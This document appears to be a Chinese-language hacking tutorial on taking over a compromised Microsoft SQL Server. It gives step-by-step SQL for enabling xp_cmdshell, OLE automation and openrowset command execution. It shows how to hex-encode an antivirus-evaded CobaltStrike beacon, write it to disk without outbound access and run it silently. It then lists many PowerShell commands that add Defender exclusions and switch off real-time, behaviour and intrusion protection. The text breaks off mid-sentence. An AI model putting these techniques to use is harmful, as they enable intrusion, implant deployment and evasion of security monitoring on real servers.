第一步 启用多种命令执行方式
为了确保相关命令的正常执行,请先开启高级选项:
sp_configure 'show advanced options', 1;
GO
RECONFIGURE;
1、开启xp_cmdshell
EXEC sp_configure 'show advanced options', 1
RECONFIGURE;
EXEC sp_configure  'xp_cmdshell', 1;    //1为开,0为关
RECONFIGURE;
执行系统命令模板
EXEC master.dbo.xp_cmdshell 'cd C:\\ && dir';
被删除如何恢复
exec master.sys.sp_addextendedproc 'xp_cmdshell', 'C:\Program Files\Microsoft SQLServer\MSSQL\Binn\xplog70.dll'2、开启sp_oacreate
在执行命令或写入文件时都需要用到 sp_oacreate,这主要是用来创建OLE对象,所以需要先执行以下SQL语句来启用 “OLE Automation Procedures ” 组件。
如果 xp_cmdshell 组件被删除,也可以利用OLE对象的run方法执行系统命令:主要是用来调用 OLE 对象,利用 OLE 对象的 run 方法执行系统命令
exec master.dbo.sp_configure 'show advanced options', 1
RECONFIGURE exec
master.dbo.sp_configure 'Ole Automation Procedures', 1   //1为开,0为关
RECONFIGURE

执行系统命令模板
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod
@shell,'run',null,'whoami >C:\Users\Public\Documents\1.txt';
注意:此命令执行方法无回显,可以将回显内容写入TXT文件后再查看
3、SQL Server 沙盒提权
通过开启沙盒模块来执行命令
开启:
exec sp_configure 'show advanced options',1;reconfigure;
exec sp_configure 'Ad Hoc Distributed Queries',1;reconfigure;
关闭:
exec sp_configure 'show advanced option',1;RECONFIGURE;
exec sp configure 'Ad Hoc Distributed Queries',0;RECONFIGURE;
执行系统命令模板
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\dnary.mdb','select shell("whoami")')

select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("CMD命令")')
注意:当 C:\Windows\System32\ias\dnary.mdb 或 C:\Windows\System32\ias\ias.mdb 被删除时,命令就会无效了
第二步 判断系统类型和软件
判断系统类型我就不用说了吧。。命令执行看一下就知道了
重点是判断系统环境(32位还是64位,账户有无权限,有无杀软)
EXEC master.dbo.xp_cmdshell 'tasklist';
Ctrl+A全选后,Ctrl+C复制一下
这里推荐一个网站:https://i.hacking8.com/tiquan

将内容复制后点击查询,发现有杀软(需要查清楚后做对应的免杀处理)
第三步 处理文件
这里需要将要执行的 CobaltStrike Payload 转换为Hex
注意:如果在第二步发现有杀软,需要查清楚后做对应的免杀处理
免杀过程省略。。。
接下来就是用Python将免杀后的exe进行转换
#文件名:zhuan.py
import binascii
filename = 'beacon.exe'
with open(filename, 'rb') as f:
    content = f.read()
    print(binascii.hexlify(content))
使用命令行执行导出
#文件名:start.bat
python zhuan.py > hex.txt
注意:导出后,记得删掉掉最前面的 b' 和最后面的 ' 这两个部分
第四步 实现不出网文件落地
虽然我在演示的时候,是通过公网的一个站点进行演示的
但如果在内网中,有无法外连的服务器被拿下,要如何不出网文件落地,让我们一起看看
DECLARE @DATA VARBINARY(MAX) = 0x #加上第三步中转换好的Hex内容
DECLARE @filepath VARCHAR(MAX) = 'C:\\Users\\Public\\Documents\\system_un.exe'
DECLARE @ObjectToken INT
EXEC sp_OACreate 'ADODB.Stream', @ObjectToken OUTPUT
EXEC sp_OASetProperty @ObjectToken, 'Type', 1
EXEC sp_OAMethod @ObjectToken, 'Open'
EXEC sp_OAMethod @ObjectToken, 'Write', NULL, @DATA
EXEC sp_OAMethod @ObjectToken, 'SaveToFile', NULL, @filepath, 2
EXEC sp_OAMethod @ObjectToken, 'Close'
EXEC sp_OADestroy @ObjectToken
SELECT @filepath
如果这里有出现一个错误:SQL Server 阻止了对组件 'Ole Automation Procedures' 的过程 'sys.sp_OACreate' 的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。
exec sp_configure 'show advanced options',1
reconfigure
EXEC sp_configure 'Ole Automation Procedures',1  //启用OLE自动化功能
接下来就可以正常的写入文件了~
执行落地的EXE文件(/c是无弹窗静默运行)
Exec master..xp_cmdshell "cmd /c C:\\Users\\Public\\Documents\\system_un.exe"接下来就上线成功

小技巧
附上一些实用的命令行,相信你会用到
查看服务器开放的端口
netstat -a -n查看系统信息(32位还是64位)
systeminfo系统如果是64位的,会在“系统类型”选项后明确标示出“x64-based PC”,否则目标系统就是32位的
强制删除文件(支持通配符)
可以运行 del /? 来查看命令说明
del /F /S /Q C:\inetpub\wwwroot\test.php关于过Windows Defender
注意:以下命令都需以管理员权限运行才可成功!!!
1、白名单过Windows Defender杀软
执行下面命令会分别向Defender添加白名单:目录、进程、类型文件
powershell -Command Add-MpPreference -ExclusionPath "C:\Users\Public\Documents"
powershell -Command Add-MpPreference -ExclusionProcess "system_un.exe"
powershell -Command Add-MpPreference -ExclusionExtension ".exe"
2、禁用Windows Defender Antivirus防病毒
注意:需管理员权限,且需要先关闭防篡改功能(通过Windows安全应用程序中提供的“病毒和威胁防护”设置来禁用它)
powershell Set-MpPreference -DisableRealtimeMonitoring $true执行后,实时防病毒保护将被禁用,直到下次重新启动为止
3、Windows Defender功能削弱
# 关闭行为监视
powershell.exe -command "Set-MpPreference -DisableBehaviorMonitoring $true"

# 禁用IOAV保护,禁止扫描下载的文件和附件
powershell.exe -command "Set-MpPreference -DisableIOAVProtection $true"

# 关闭Defender自动更新
powershell.exe -command "Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine $true"

# 禁止扫描.zip等的存档文件
powershell.exe -command "Set-MpPreference -DisableArchiveScanning $true"

# 关闭已知漏洞利用防护
powershell.exe -command "Set-MpPreference -DisableIntrusionPreventionSystem $true"
4、Windows Defender威胁忽视
# 禁止提交样本
powershell.exe -command "Set-MpPreference -SubmitSamplesConsent 2"

# 指定用于高级威胁的自动修复操作选项
powershell.exe -command "Set-MpPreference -HighThreatDefaultAction 6 -Force"

# 指定用于中级威胁的自动修复操作选项
powershell.exe -command "Set-MpPreference -ModerateThreatDefaultAction 6"

# 指定用于低级威胁的自动修复操作选项
powershell.exe -command "Set-MpPreference -LowThreatDefaultAction 6"

# 指定用于严重威胁的自动修复操作选项
powershell.exe -command "Set-MpPreference -SevereThreatDefaultAction 6"
5、Windows Defender检测进程排除
powershell.exe -command "Add-MpPreference -ExclusionProcess "regsvr32""

powershell.exe -command "Add-MpPreference -ExclusionProcess "regsvr32*""

powershell.exe -command "Add-MpPreference -ExclusionProcess ".exe""

powershell.exe -command "Add-MpPreference -ExclusionProcess "iexplorer.exe""

powershell.exe -command "Add-MpPreference -ExclusionProcess "explorer.exe""

powershell.exe -command "Add-MpPreference -ExclusionProcess ".dll""

powershell.exe -command "Add-MpPreference -ExclusionProcess "*.dll""

powershell.exe -command "Add-MpPreference -ExclusionProcess "*.exe""
6、禁止向微软报告安全信息
powershell.exe -command "Set-MpPreference -MAPSReporting 0"7、关闭PUA保护
powershell.exe -command "Set-MpPreference -PUAProtection disable"8、攻击面减少
# 关闭受控文件夹访问
powershell.exe -command "Set-MpPreference -EnableControlledFolderAccess Disabled"
情况:上线失败
如果执行命令后,出现这种情况:
